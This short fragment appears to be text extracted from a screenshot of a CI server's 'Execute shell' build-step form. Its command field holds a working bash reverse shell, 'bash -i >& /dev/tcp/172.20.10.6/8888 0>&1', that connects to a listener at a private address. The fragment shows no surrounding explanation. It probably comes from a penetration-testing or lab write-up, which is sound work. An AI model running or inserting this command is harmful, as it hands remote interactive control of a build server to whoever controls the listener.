 X
Execute shell
?
Command
bash -i >& /dev/tcp/172.20.10.6/8888 0>&1
See the list of available environment variables
高级...